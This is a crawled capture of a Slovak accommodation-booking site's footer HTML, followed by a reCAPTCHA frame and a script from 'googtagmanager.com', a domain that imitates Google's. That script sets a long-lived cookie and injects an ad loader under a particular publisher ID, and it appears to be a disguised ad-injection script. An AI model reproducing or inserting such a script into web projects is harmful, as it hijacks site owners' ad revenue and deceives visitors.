            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Penzi&oacute;n U JOZEFKA" href="https://www.ubytko.sk/penzion-u-jozefka/">Penzi&oacute;n U JOZEFKA</a></li>
                <li><a title="Chata FATRA 1" href="https://www.ubytko.sk/chata-fatra1/">Chata FATRA 1</a></li>
                <li><a title="Chalupa SOŇA" href="https://www.ubytko.sk/chalupa-sona/">Chalupa SOŇA</a></li>
                <li><a title="Chalupa Vyhne" href="https://www.ubytko.sk/chalupa-vyhne/">Chalupa Vyhne</a></li>
                <li><a title="Chata NAT&Aacute;LKA" href="https://www.ubytko.sk/chata-natalka-sulovske-vrchy/">Chata NAT&Aacute;LKA</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chatka Sova na Liptove" href="https://www.ubytko.sk/chatka-sova-liptov/">Chatka Sova na Liptove</a></li>
                <li><a title="Chata Lastovička" href="https://www.ubytko.sk/chata-lastovicka/">Chata Lastovička</a></li>
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Chalupa U REZB&Aacute;RA" href="https://www.ubytko.sk/chalupa-u-rezbara/">Chalupa U REZB&Aacute;RA</a></li>
                <li><a title="Apartm&aacute;ny PALIS&Aacute;DY" href="https://www.ubytko.sk/apartmany-palisady/">Apartm&aacute;ny PALIS&Aacute;DY</a></li>
                <li><a title="Stodola Holiday Barn" href="https://www.ubytko.sk/stodola-holiday-barn/">Stodola Holiday Barn</a></li>
                <li><a title="Romantick&aacute; chalupa" href="https://www.ubytko.sk/romanticka-chalupa-zahorie/">Romantick&aacute; chalupa</a></li>
                <li><a title="Kokava L&iacute;nia Tour č.1" href="https://www.ubytko.sk/kokava-linia-tour-c1-11014/">Kokava L&iacute;nia Tour č.1</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mm4MAGiQUsxO_nvmAAM_og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769672448975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m-1.0.5.js
body_size: 807
content:
function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('cookieconsent_status='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);};
